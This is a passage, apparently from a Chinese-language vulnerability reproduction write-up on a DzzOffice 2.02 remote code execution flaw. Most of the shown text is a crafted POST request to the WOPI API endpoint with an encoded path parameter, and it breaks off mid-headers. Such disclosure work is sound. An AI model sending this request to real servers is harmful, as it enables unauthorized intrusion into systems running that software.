
![](/static/qingy/DzzOffice__=_2.02_RCE/img/2.png)
然后构造包：
“`
POST /core/api/wopi/index.php?
access_token=1&action=contents&path=ZmM0OWp3bDgxb
DE3WlhocFlCVUl4ZDFvRkNYeDRVaGtQbklJYlVSUjV2VjRz
LzBwUkJ0Y051ZHl4QzVITFlvN205cENqZktDY1lyNHRQQ0
pWblU= HTTP/1.1
Host: word.com
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)